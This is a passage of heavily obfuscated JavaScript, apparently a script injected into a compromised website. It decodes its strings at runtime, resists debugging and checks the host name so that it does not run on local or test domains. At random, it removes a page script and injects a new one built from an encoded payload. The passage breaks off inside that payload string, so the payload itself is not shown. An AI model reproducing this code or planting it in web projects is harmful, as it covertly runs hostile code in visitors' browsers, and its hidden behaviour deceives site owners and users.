','WPTiWPueWOi','f8oHyCkmrG','B2TzgWu','a8kWnSoVFG','erbcF8o8','mJJdHx4','CCkuWRVdJSko','zb8OWOtcHxdcICoyW6S8xCoc','rJ1ABmo8vbi','tmoaWPlcKNC','W6qRA3PZ','d2JcNuNdNW','DCoosCk1rW','DaeVW6eC','W6GFDebm','gh3dQ3C','WQP5WRSgWOa','WR0eC8oo','WRNdUtldMmkx','y8omqMeT','WOrAbCoBWPK','dgbhW6L7','W7GXnbXx','WP3cQCoE','W7BdMcfPea','dmkwmCooAa','sYv/i8kw','W4BdPmk1W7qP','WRCRWQNdQCkA','W4ldGSk0W7ev','WQ7dO8ksw2i','kZJdMfdcLG','W6/dKColW4m','W5ldH8kSW6qJ','WP1yWORcJq','W6pdM8kGW57cSG','puH2W5RdGW','g3BcNIRdSG','WOddT8krtLa','W4qoWQdcPvi','W43dGCkAW4CQ','wgCegmon','W75NlHtdIa','tv5Zpr8','WQJdSmk2uvC','x8oTWQ7cKLC','W4fIiSkHWRi','FcVcU38o','W4VcMw7cIMm','W6Gbc8o7W78','y246aSoR','W4jNAIlcQG','WQz7WRRcSCoR','WPnrWOtcHSod','W7TfqwSl','dZ7dUgxcTG','WR0mWQtdGCkc','WPK/WQRdVmkO','iCoKwmoNWPS','rCoHBtdcSW','k8oaWPJcJmoG','W4TssJxcVq','WQZdUCoiW6H2','W4JdLmkWW4xcIG','W4yOWPdcJga','W7ldVCkpW6Wi','sSo8rZNcKq','l15zxMK','WPOEWRtdV8kR','b15biZy','q8o1W5RcIXa','W6CCWO3cHKa','W6tdK8k6W5hcTq','WQ7dIJZdR8k6','W4W6W61tWPe2rhpdQCk7','th9gW5BcRq','AeDYbW','bCkaCSoYWP8','W5uFWRJcT1a','qmo9BYhcNq','W5ldKaFdKSoa','W41qAttcPG','WQtdPb7dRSkB','W67dI8k2W7ZcUa','BSoPWQpcKSoQW4FcHq','BgPspqu','fwHCW4JdSq','yCocrc7cKa','lCoaWPdcLmoc','WQddTZBdKmk/','fNrqqfi','FwxdVmoBdG','nILnWQn4','yLzGW7BcLa','W4fZfbpdGW','cSkHnmojFW','W6xcHLxcPxK','p2XAW7ddKa','W6RdSSkXW63cNG','tseFW5K/','WO5YmmoGWR8','W4Hpvdao','W5VdOrRdRKG','WR7cKuLMCG','WO1rkmo6WQS','WQSSxSoAW4e','W7ldNd1ncW','WOZdPWxdU8kA','W5DQeSkEWR0','WO7dN8kWsuC','ttldGu7dPcLyp1G','W6ddGmkmW5mQ','kJpdUMdcIG','WQKdWPJdKmkw','W7DciZtdIq','ChLmetO','C0pdSmolcG','W4aiE35k','W6RdQmkUW7Wp','aI8nz8oO','BqJcV0KS','rCoFemoyfq','W4KZWQBcKKC','W4rVwsVcQW','WPjpW5VdUty','kmoZzSk/xa','qgLQW4VcIa','pg/dKCoekW','mf4aWRKr','W7f2vcfr','W7hdIJ9xnW','WRpdRSkcDfS','WQXAWPS2WOm','W6nPdSopWPO','WOXgmX5W','sCoRW6dcPYa','oCkEF8oRDW','W4RdVmooW77cLW','wSo6qGpcQa','W7ldKSkwW4hcLq','oSoKCCoFWRS','CJdcRhiX','xCoeWQ/cTui','b8k0kSolzq','q8kpDCkviW','W7pdMCkbW5a','WOXtWQ/cO8oG','AfKwlSoO','uCohWQNcPe8','sCoxw3ia','oen8W5JdJW','qCoBgSojva','hmocrCkbsq','WOdcL1RdLmoehLTeWPW','CWuPlYVcLCkNWQdcVKT5ea','l8o8WQlcRmo3','WOSzWQ/dOmkE','W44RCZWv','W7ddRsn5bq','hH1nASol','kuXVW7H0','bmk7hmoKDG','WRaKWR/dRSkk','W5SpWP/cULW','l8oKzmorWQu','xSomW43cUHq','uXK+W7yM','WPyhrmo3W6a','W6PvdSkuWQG','W4H9jHtdVa','smoQWRtcSa','je53W7VdMG','WRldO39ssG','g8kJmCojuG','WO5WfCoVWPW','W7CJDdP9','smoxW6JcLam','WOxdRSkzEtG','W6hdM8obW53cKq','zmodsqdcSa','W4XGnNVdKW','W7v/wWTo','WORcU2vfCa','W4ldHmkyW6NcTG','DCotzLCG','vSoMWRtcSe8','W7ldRCkOW7G','W5tdQSkrW6ZcGW','ufKBW5GT','uKKGimon','WOKFwtldGeTqsqe','bsPOrmoM','WP5zW5FdIdy','WPmzW5VdI2G','qCoOBIFcNW','gXDn','FaZcO3e5','W6nujCksWRm','u8kQWOJdM0K','pKL9W7ZdGW','BbxcVx8M','D1X6cYK','WQ4vWOhdVCkQ','Ex5KW53cPG','W6BdRZFdNfW','m1qmD0a','W5DeftddNG','l1D9wwW','egLrW7/dOG','pen1W5ldKq','W6WkiuTN','WOpdOCkMxKC','kSospmoTdG','pwLhW51k','W5ftDWT4','W60cvJe/','W48mBfry','W7L3dHldNa','m8olWQZcKSoW','oM/dMqXqtmkjjZ4Uxx3cIa','eCkveCoHDq','WRxdLmkuygq','W6L8Bd9D','u1KYp8oy'];function _0x5782279l(a,b){a=a-0x75;var c=_0x5782279k[a];if(_0x5782279l['yGYOUr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5782279l['PSvLDR']=h,_0x5782279l['qzXsMF']={},_0x5782279l['yGYOUr']=!![];}var e=_0x5782279k[0x0],f=a+e,g=_0x5782279l['qzXsMF'][f];if(g===undefined){if(_0x5782279l['wxRSOn']===undefined){var i=function(j){this['KyoMNq']=j,this['WtGTZz']=[0x1,0x0,0x0],this['RbDcWL']=function(){return'newState';},this['azbZet']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BTLmjl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iOwYJF']=function(){var j=new RegExp(this['azbZet']+this['BTLmjl']),k=j['test'](this['RbDcWL']['toString']())?--this['WtGTZz'][0x1]:--this['WtGTZz'][0x0];return this['FZuZJw'](k);},i['prototype']['FZuZJw']=function(j){if(!Boolean(~j))return j;return this['CHRTRg'](this['KyoMNq']);},i['prototype']['CHRTRg']=function(j){for(var k=0x0,l=this['WtGTZz']['length'];k<l;k++){this['WtGTZz']['push'](Math['round'](Math['random']())),l=this['WtGTZz']['length'];}return j(this['WtGTZz'][0x0]);},new i(_0x5782279l)['iOwYJF'](),_0x5782279l['wxRSOn']=!![];}c=_0x5782279l['PSvLDR'](c,b),_0x5782279l['qzXsMF'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5782279l;while(!![]){try{var c=-parseInt(Y(0xcd,'^W]2'))*parseInt(Y(0x11a,'c]V)'))+parseInt(Y(0x1ea,'B[pA'))+parseInt(Y(0x85,'PPGm'))*parseInt(Y(0x134,'wfx^'))+parseInt(Y(0x7f,'50Q%'))*parseInt(Y(0xa3,'YP2c'))+-parseInt(Y(0x1a1,'HP!n'))+-parseInt(Y(0x1b9,'l7PB'))*-parseInt(Y(0x15f,'V[yE'))+-parseInt(Y(0xc5,'Fv9O'))*parseInt(Y(0x1cc,'V[yE'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5782279k,0xe9a17),!function(){var Z=_0x5782279l,k={};k[Z(0x1da,'50Q%')]=function(N,O){return N<O;},k[Z(0x1b5,'3s@]')]=function(N,O){return N!==O;},k[Z(0xd9,'B[pA')]=function(N,O){return N===O;},k[Z(0x1a0,'c]V)')]=function(N,O){return N+O;},k[Z(0xf2,'Fv9O')]=function(N,O){return N*O;},k[Z(0x16a,'DPg3')]=function(N,O){return N-O;},k[Z(0xf5,'HP!n')]=function(N,O){return N<O;},k[Z(0x153,'HP!n')]=function(N,O){return N+O;},k[Z(0xbb,'HP!n')]=function(N,O){return N!==O;},k[Z(0x15b,'B[pA')]=function(N,O){return N===O;},k[Z(0xfd,'#l$c')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x18e,'HP!n')]=function(N,O){return N||O;},k[Z(0xe1,'mf*v')]=function(N,O){return N(O);},k[Z(0x1df,'x^vw')]=function(N){return N();},k[Z(0x1d8,']rXj')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1a7,'Q%rq')]=function(N,O){return N!==O;},k[Z(0xb3,'g!sT')]=function(N,O){return N!==O;},k[Z(0x97,'@jNQ')]=function(N,O){return N!==O;},k[Z(0x164,')zx7')]=function(N,O){return N!==O;},k[Z(0x154,'Mp%B')]=function(N,O){return N!==O;},k[Z(0x191,']rXj')]=function(N,O){return N!==O;},k[Z(0x114,'R]tt')]=function(N,O){return N!==O;},k[Z(0x1ad,'wfx^')]=function(N,O){return N!==O;},k[Z(0xc1,'VNqp')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x100,'DPg3')]=function(N){return N();},k[Z(0xd1,'wfx^')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1ba,'b[S$')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x175,'cpo6')]=Z(0x145,'Yd]p')+Z(0x93,'2g#N')+Z(0x177,'Fv9O')+Z(0x171,'^W]2')+Z(0x14e,')%oP')+Z(0xa5,'wfx^')+Z(0xf0,'@q3Y')+Z(0x167,')%oP')+Z(0x9b,'RTez')+Z(0xef,'3s@]')+Z(0x13d,'eMjo')+Z(0x10e,'RTez')+Z(0x99,'#l$c')+Z(0x15a,'Mp%B')+Z(0x13a,'Yd]p')+Z(0x149,'Fv9O')+Z(0x113,'DPg3')+Z(0x173,')%oP')+Z(0x16c,'x^vw')+Z(0x123,']rXj')+Z(0xd2,'YP2c')+Z(0x10b,'l7PB')+Z(0x168,'AH0i')+Z(0x12c,'g!sT')+Z(0x14d,'@jNQ')+Z(0x161,'c]V)')+Z(0xe5,'#l$c')+Z(0x1b6,'YP2c')+Z(0x7b,'UgYC')+Z(0xd4,'Eg96')+Z(0x1c4,'PPGm')+Z(0x12b,'^9bE')+Z(0x109,'l7PB')+Z(0x133,'Fv9O')+Z(0x12f,'iCkD')+Z(0x1ed,')zx7')+Z(0xa0,'RTez')+Z(0x137,'AH0i')+Z(0x1dd,'#l$c')+Z(0x80,'cpo6')+Z(0x152,'DPg3')+Z(0x1ca,'@q3Y')+Z(0x8b,'B[pA')+Z(0xd8,'50Q%')+Z(0x19f,'@q3Y')+Z(0x12a,'8cW2')+'FO',k[Z(0xf7,'2g#N')]=Z(0x1a4,'Tdjf')+Z(0x11c,'^W]2')+Z(0x11d,'hLar')+Z(0x1af,'iCkD')+Z(0x169,'R]tt')+Z(0xaf,'1mv3')+Z(0xc2,'Wm0B')+Z(0x159,'3s@]')+Z(0x131,'50Q%')+Z(0xf4,'B@T$')+Z(0x147,'Tdjf')+Z(0xaa,'PPGm')+Z(0xb2,'Yd]p')+Z(0x14a,'VNqp')+Z(0x17e,'B[pA')+Z(0x17b,'Tdjf')+Z(0x87,'NLGK')+Z(0xd0,'Eg96')+Z(0x176,'@jNQ')+Z(0x1de,'NLGK')+Z(0xe3,'mf*v')+Z(0x13e,'HP!n')+Z(0x98,'wfx^')+Z(0x196,'^W]2')+Z(0x120,'l7PB')+Z(0x1cd,'Ah)I')+Z(0x17d,'RTez')+Z(0x108,'hLar')+Z(0x10a,'AH0i')+Z(0x1ac,'#l$c')+Z(0x1a6,'2g#N')+']',k[Z(0xad,'eMjo')]=Z(0x182,'x^vw')+Z(0x1e5,'2g#N')+Z(0x1c3,'B[pA')+Z(0x144,']rXj')+Z(0x1e2,'50Q%')+Z(0x117,'2I&O')+Z(0xc7,'YP2c')+Z(0x17a,'Q%rq')+Z(0x13c,'mf*v')+Z(0xb1,'2g#N')+Z(0x15e,'YP2c')+Z(0x18f,'Wm0B')+Z(0x1d3,'NLGK')+Z(0x148,')zx7')+Z(0x180,'mf*v'),k[Z(0x140,'R]tt')]=Z(0x17c,'1Un1')+Z(0x1c9,'B@T$')+Z(0x119,'RTez')+Z(0x8c,'b[S$')+Z(0x179,'hLar')+Z(0x1d9,'1Un1')+Z(0xac,'1Un1')+Z(0xfa,'PPGm')+Z(0x7e,'VNqp')+Z(0xb6,'xzvA')+Z(0x112,'Wm0B'),k[Z(0x81,'l7PB')]=function(N,O){return N===O;},k[Z(0xb9,'mf*v')]=Z(0x172,')zx7')+Z(0x104,'mf*v')+Z(0x187,'R]tt')+Z(0x122,'x^vw')+Z(0x174,'iCkD')+Z(0x198,'Tdjf')+Z(0xcc,'c]V)')+Z(0xe0,'eMjo')+Z(0xc3,'hLar')+Z(0x1cf,'8cW2')+Z(0x9d,'Q%rq')+Z(0x146,'x^vw')+Z(0x14b,'iCkD')+Z(0x193,'Wm0B')+Z(0xdc,'Eg96')+Z(0x156,')%oP')+Z(0x18c,'@jNQ')+Z(0xdd,'Fv9O'),k[Z(0x126,'[qcs')]=function(N,O){return N-O;},k[Z(0x11f,'50Q%')]=Z(0xfc,'Eg96')+Z(0xeb,'#l$c')+Z(0x9a,'Tdjf')+Z(0x14c,'Eg96')+Z(0xd5,'#l$c'),k[Z(0x16b,'@jNQ')]=Z(0x151,'RTez')+Z(0xc4,'Tdjf'),k[Z(0x78,'eMjo')]=function(N,O){return N===O;},k[Z(0xe7,'mf*v')]=Z(0x121,'Yd]p')+'t',k[Z(0x166,'UgYC')]=function(N,O){return N===O;},k[Z(0x1bd,'UgYC')]=Z(0xab,'Wm0B')+Z(0x189,'eMjo'),k[Z(0xcf,'Mp%B')]=function(N,O){return N===O;},k[Z(0x96,'Ah)I')]=function(N){return N();},k[Z(0x129,'x^vw')]=function(N,O,P){return N(O,P);},k[Z(0xbd,'AH0i')]=function(N){return N();},k[Z(0xa7,'PPGm')]=function(N,O){return N(O);},k[Z(0x1be,'g!sT')]=Z(0x95,'YP2c')+'t',k[Z(0xec,'Fv9O')]=Z(0x15d,'NLGK')+Z(0x19e,'Eg96')+Z(0x186,'xzvA'),k[Z(0xb4,'cpo6')]=function(N,O){return N||O;},k[Z(0x138,'Q%rq')]=Z(0xbc,'B[pA')+Z(0xbe,'3s@]')+Z(0x16e,'B@T$')+Z(0x127,'^W]2')+Z(0x1a3,'Fv9O')+Z(0x7c,'AH0i')+Z(0x9f,'DPg3')+Z(0x107,'mf*v'),k[Z(0x197,'^W]2')]=Z(0x132,'B@T$')+Z(0xf9,'2I&O')+Z(0x124,'@q3Y')+Z(0x1a2,')%oP')+Z(0x192,'g!sT')+Z(0xd7,'iCkD'),k[Z(0x10d,'R]tt')]=function(N,O,P){return N(O,P);},k[Z(0x8f,'xzvA')]=function(N,O){return N(O);},k[Z(0x1a9,'wfx^')]=function(N,O){return N+O;},k[Z(0xb7,'cpo6')]=function(N,O){return N+O;},k[Z(0x185,'eMjo')]=Z(0x1bf,'l7PB');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x5782279l;if(P){var R=P[a0(0x1bb,'NLGK')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z;for(var P in N)if(m[a1(0x1c5,'eMjo')](P[a1(0x17f,'Mp%B')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0x128,'RTez')](S,R[a2(0xde,')zx7')+'h']);S++)if(m[a2(0xa8,'Mp%B')](Q[a2(0xca,'eMjo')+a2(0xe2,'AH0i')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a3=Z;return m[a3(0x136,'#l$c')](N,Math[a3(0xfb,'PPGm')](m[a3(0x150,'hLar')](Math[a3(0x1ee,'mf*v')+'m'](),m[a3(0x163,'^9bE')](m[a3(0xda,'8cW2')](O,0x1),N))));}function w(N,O){var a4=Z;for(var P=0x0;m[a4(0x1c8,']rXj')](P,O[a4(0x178,'1mv3')+'h']);P++){var Q=O[P],R=m[a4(0x1d7,'b[S$')](0x0,Q[a4(0x15c,'^W]2')+'Of']('.'))?m[a4(0x158,'PPGm')]('.',N):N,S=m[a4(0x1c1,'Yd]p')](R[a4(0x118,'50Q%')+'h'],Q[a4(0x1dc,'UgYC')+'h']),T=R[a4(0x1e7,'Tdjf')+'Of'](Q,S),S=m[a4(0x1c7,'@q3Y')](-0x1,T)&&m[a4(0xc6,'VNqp')](T,S);if(S&&(m[a4(0xdb,'UgYC')](R[a4(0x155,')%oP')+'h'],Q[a4(0x11b,'Wm0B')+'h'])||m[a4(0x10f,'50Q%')](0x0,Q[a4(0x1cb,'Wm0B')+'Of']('.'))))return 0x1;}}function y(){var a5=Z,N,O;return m[a5(0x1d5,'Eg96')](s,m[a5(0xed,'R]tt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a6=Z,N=m[a6(0x94,'Tdjf')](A,m[a6(0xf6,'[qcs')](y));if(N){var N=m[a6(0x10c,'@jNQ')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0xbf,'50Q%')](0x46,N[a6(0x1b1,'Fv9O')+a6(0xe4,'Fv9O')](0x0))&&m[a6(0x9c,'Eg96')](0x66,N[a6(0x1db,'B@T$')+a6(0x84,'Mp%B')](0x0))||m[a6(0xa6,'DPg3')](0x49,N[a6(0x1e4,'AH0i')+a6(0x142,'xzvA')](0x1))&&m[a6(0xa2,'iCkD')](0x69,N[a6(0x83,'iCkD')+a6(0x18d,'^W]2')](0x1))||m[a6(0xb5,'eMjo')](0x4c,N[a6(0x1b7,'B[pA')+a6(0x195,'l7PB')](0x2))&&m[a6(0xdf,')%oP')](0x6c,N[a6(0x19c,'Tdjf')+a6(0xc8,'Wm0B')](0x2))||m[a6(0xf8,'3s@]')](0x45,N[a6(0xba,'1mv3')+a6(0x12d,'1Un1')](0x3))&&m[a6(0x190,'AH0i')](0x65,N[a6(0x1b7,'B[pA')+a6(0x142,'xzvA')](0x3))||m[a6(0x12e,'8cW2')](0x3a,N[a6(0x8a,'#l$c')+a6(0x18b,'B@T$')](0x4))):void 0x0;}}function A(N){var a7=Z;return m[a7(0x1eb,'HP!n')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0x77,'R]tt')](y);if(N){var O=m[a8(0x89,']rXj')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x1ce,'3s@]')](O,'~')?m[a8(0x88,'YP2c')](A,N):P)&&m[a8(0x199,'Fv9O')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x141,'2I&O')](O,P);}}function D(){var a9=Z,N=m[a9(0xe9,'RTez')],O=new RegExp(m[a9(0xa9,'RX$6')],'g');return N[a9(0x11e,'c]V)')+'ce'](O,'')[a9(0x115,'hLar')](';');}function E(){var aa=Z,N=m[aa(0x92,'50Q%')],O=new RegExp(m[aa(0xd3,'x^vw')],'g');return N[aa(0x183,'3s@]')+'ce'](O,'')[aa(0x143,'YP2c')](';');}function F(N){var ab=Z;return m[ab(0x1c0,'V[yE')](-0x1,N[ab(0x1a8,'VNqp')+'Of'](String[ab(0x76,'b[S$')+ab(0x130,')zx7')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1c6,'l7PB')](N)||new RegExp(m[ab(0x16f,'@q3Y')],'g')[ab(0x157,'RTez')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x11b,'Wm0B')+'h'];return m[ac(0x101,'hLar')](N[ac(0x1e3,'b[S$')+ac(0x170,'Mp%B')](m[ac(0x9e,'2g#N')](P,O[ac(0x165,'eMjo')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0x162,'AH0i')](q,this,function(){var ae=ad,R={};R[ae(0x1ec,'1mv3')]=m[ae(0x103,'2I&O')];var S=R,T=m[ae(0xa1,'^W]2')](typeof window,m[ae(0x8d,'hLar')])?window:m[ae(0x139,'Wm0B')](typeof process,m[ae(0x8e,'Ah)I')])&&m[ae(0x7d,'3s@]')](typeof require,m[ae(0xd6,'VNqp')])&&m[ae(0x111,']rXj')](typeof global,m[ae(0x19b,'UgYC')])?global:this,U=function(){var af=ae,V=new T[(af(0x1b0,'1mv3'))+'p'](S[af(0x1d2,'iCkD')]);return!V[af(0xcb,'#l$c')](N);};return m[ae(0x82,'AH0i')](U);});m[ad(0x1ab,'Eg96')](N);var O=m[ad(0x1aa,'DPg3')](D),P=m[ad(0x1d0,'HP!n')](B),Q=m[ad(0x1e8,'V[yE')](E);return!P||!!(m[ad(0x181,'RTez')](w,P=m[ad(0xc0,'V[yE')](G,P,String[ad(0x19a,'RX$6')+ad(0xc9,')%oP')+'de'](0x2e))?P[ad(0x1a5,'3s@]')+ad(0x1e9,'Ah)I')](0x0,m[ad(0xf1,'Wm0B')](P[ad(0xea,'^W]2')+'h'],0x1)):P,O)||m[ad(0xae,'Wm0B')](w,P,Q)||m[ad(0x1b3,'R]tt')](F,P)||m[ad(0x1d1,'Eg96')](z));}function I(N){var ag=Z,O=m[ag(0x79,'cpo6')](y),P;O&&((P=O[ag(0x116,'V[yE')+ag(0x135,'mf*v')+ag(0x91,'DPg3')](m[ag(0x1be,'g!sT')]))[ag(0xb0,'Ah)I')]=m[ag(0xff,'AH0i')],P[ag(0x102,'c]V)')+ag(0x194,'Q%rq')+'t']=N,(O[ag(0xe8,'PPGm')]||O[ag(0xe6,'1mv3')]||O[ag(0xb8,'Yd]p')+ag(0xf3,'Mp%B')+ag(0x106,'R]tt')])[ag(0x125,')%oP')+ag(0x1bc,'1Un1')+'d'](P),P[ag(0x1b8,'NLGK')+'e']());}function J(){var ah=Z,N,O=m[ah(0x1c2,')zx7')](s,m[ah(0x1b2,'Tdjf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ah(0x105,'RTez')],Q=new RegExp(m[ah(0x90,'cpo6')],'g'),(Q=O[P[ah(0x1b4,'@jNQ')+'ce'](Q,'')])&&Q[ah(0x13f,'NLGK')+ah(0x1d4,'Wm0B')][ah(0x188,'hLar')+ah(0xfe,'AH0i')+'d'](Q));}try{var K,L,M;m[Z(0x1ae,'Fv9O')](H)||(m[Z(0x1e1,'B@T$')](J),m[Z(0x13b,'Eg96')](0x1,m[Z(0x16d,'iCkD')](v,0x1,K=0x4))||m[Z(0x19d,'^9bE')](I,m[Z(0x14f,'1mv3')](m[Z(0xee,'mf*v')]('(',new Function((function(){var _0x5929806=function(){var _0x8306309c=['mJvXy1nJC0OYEfrHm0jytLroALvgtNzuq2nZsJnSrgeY','tK1osgnUtenKwfqWnwPtrM8ZwtfsrgeXA25mq2ryvwTs','EvLuy3nkmNHYvNPjBKTwmg9LAxHcs1r0ouXiuMjxAwD3','mKPwy25lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','y3byu3DUwNLJCe8ZsMXKsfz5yMLcBvCXz29nsgD5t1rR','rxPlrei0txPjneXdy3PLBfLOsNLSzeTiz3nLu3G2tevf','ufHsB2fytMjkm2XXvtnkqLPPzgrxEwrZwLC1BMrhz25y','mxvomefUs1n0ta','ntCZn2T3u01otq','mKP5BgrxmvvVtuHNEu56vxnkEvzruJi4BKTwmg9km3DU','D2vesxDpq3DUsLzcsgj5y3byvdfTzfC1AMrhBhzIAwG2','wvrvC0OWAfvovJrUs1yWC0OYy25lu3GYufDAyLDdz3DL','vdfms0rcne1xwtvmq2q0vvngsuP5A3jtEwD3zurkAu9t','mhGZvNPAswmZwMHkExDUuvDsB1KXqM1pvvfUtenKwe5v','tKn3BMrwvKryAwnWsZbZB01iz3Lpre1ZsNPrAffiA25l','CfHvrxbRvvCXDLPPy3nkmwmWvdbgwe5iuMTwBtfYy2LJ','A0PisNL3BMrxrNnArxHAuZi4BKXdzfHovwrrvNPKs1Pg','sJnWngn6rw5lvJa5u3LND2vestbAAxDUy25zBfz5y3bl','tKyWC1D6qJrnAxD3zurzELHtEgjnsgD3tercne5TtMrl','D3DLrejKteHsB2fytMjkmNHnyvvWugfdzgrqv1OXyM1o','wJfIBu4WyvC5DuTdBdDKBuz5suv3ovH6qJrnEMD5tLrN','zhfpq1jTsNLRCLn5z3DLrePOtxL3BK0YsKLnq2nWsZbZ','y3nkmwrsuKv4wa','mgr6y1nJC0OXzfnvBvjwvJnOALvTmxzru2nZsJbAvgeY','A1DTuK1JEMH1sNL3BMqWtNjuBKPeytaXwfvgtw5mq2r2','mtK2sLnTzNfx','s0rcne16sMLmq2nQvhLRAKP5A3jtEwD3zurjnfLPD25t','EMnZsJfWvvOXmg5lu3rms0rcne1Qrtrmq2nSy25KmKP5','vNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TStuHN','BuP5A3jtEwD3zurgBu15D25oq0zbzvnJCeSWC29nsgD6','zvuWBKTtDeXlrei0twPkBeXdy3PLBfLOsNLRCLn5z3DL','AgTJrMnUtenKwe5hEgPtru5YwtfJmMjhuLfJu2nZsJbo','BtfYttnSBMvhtKHsEwnZsJnsEfzTuKLAsev4sNL3BMvu','vNPsD1KWDfrImMX2y1znBKXdzhHIvZKYwJnkrvndy3nk','rNzLBKLUs1n0teTeqJrnBvjQtenKzfrxuMvkEwTYu3LN','yM1omgfxoxvlq2W3zg1gEuLgwtLwu3HiufHKyLzPz3DL','v1PPtenJBveXtxLkEwXKufDAmwjTtJbHvZL1s0HVC1ft','m2jxovbIA2HTvfnJC0OYCerHmgX0yLDZEwjxrw5mq2ry','vMXJmLzTuKXIv3rzsNL3BMvvB3zzmdeYww1vBKXdzfHv','mwrqzuDosLeYDe1Lru5YtMLJC0OXyZnprvzytLD4A1uX','A3jtEwD3zurkAvPtD25LsevTyMLJCeSWC29nsgD5wLrb','wfrVDeXyuM9Hwe5IsJnSCvuZsKjAAwrKv3Pcne1gmdDJ','rei0tw1jm0XdzgHKmuPhsNLRCLn5z3DLreKXwwL3BMfR','yMiXmhbkvei0tvrbD1HtAZDMwePSzeHwEwjPqNHpmZa3','vwXWALv6tLrkExDUwJfoCMrxwtrHm3bSy1nJC0OYuNrH','ovbkExDUvNPsAa','BLDSuM5yu2nWwfqXBwrxnwPKr2X2yMLOmeXivxbLm0PS','tfjSyZjKr1jot0DZmuP5D25wmuznutfKuvn6uJjzu2nZ','AwnWsZbZB01iz3LAALfZsNLfm2rxmg5lu3rms0rcne1T','ugnTvw5mq2rTutj0Avz6uMTzmdvuyJbNBKXdzfHumLjR','BfHumMHQvtjgEeP5D25KrK5YwKvkDgj6wLHumJbUtenK','nZy1ody3CNfrsMXJ','tw1znuXdzhLKAvzysNLSzeTdyZLkExD3zurrCfCXz29n','EMD5tLrNmK9hvMjkm3aYyLDgmvz5zgrlr01ZwwLRC1H6','sM9ArxC0yJjjBKXdzgXrmJLAwvCXDMmYDeHkExDUzurO','oxvKr2X1zfDvn1KYrNPAu2n6sNPWmLLyswDsAJeZvZfv','EK0Ywxnkm1zwute0BKTtDeXlrei0twPREuXdzeTsq29R','tML3BLjewNbKEwnWwfqXBwrxnwPKr2X2yMLOmeXivxnK','mtrUs1n0teTeqJrnALL6tenKzvPfwNvkEwTYu3LND2ve','vNPsnfKXsLrIm0PSzevZBKXdzfHvvLPRvhPOCMrSyZbn','CfrJA0zTsJeXyKOZqJfJmMDUwfnOtLLyuM9xEwr5yJnw','BfDxzhHkExDUvNPrELPfourImJvcyLD0EeP5D25wELPy','C1iYEevkEwXKs1n4BvCXz29nsgD5t0rbC0OXBg1HvevU','tNjnEwnZsJfKuq','zffxrKjyvuHgwMrUrw5mq2rytLDgEfz6vNvorZfysNL3','EMT5tenJEgfUvw9kEwTYu3LND2vesxLoExDUu2TrCuPd','D25oBu5LzunJCeSWC29nsgD5tvDvC0OWDgTIvu1Us1n0','q2rytKHkrMvRtNzwBwX4sNL3BMffz3HJmKPywLnJC0OX','y25mq2reyLC5ngnhwxPzmhrysNL3BMfwtNjwrMrtvM1o','twPJEuXdy2PuEwTQsNLRCLn5z3DLre01tLn3BLPettju','z3DLrePTt0n3BG','muv1qxzpwq','otnmsgrIvMLND2vesMPnq3DUvfC0m1fdy3byu2SVzdjS','CLPty3nkmKz0ytbwnfrRwMPwwevUtenKre9hovvIrwX5','uJfJBtrNwMX0Ae1Pz3DLre15wxL3BLKZwK9oAwnWwfnO','mhnVtuHNEK4Ysxnkmhbfs2LrBKTtDeXlrei0tvDrEuXd','DeXlrei0twPABeXdzhDvm2XesNLRCLn5z3DLre00wvn3','Cvz5y3nkm1zeyJj0C1DevMfkExDUvNPwv1KWnhPHBxr4','A3jtEwD3zurjEfPdD25jmdHWsxLJCeSWC29nsg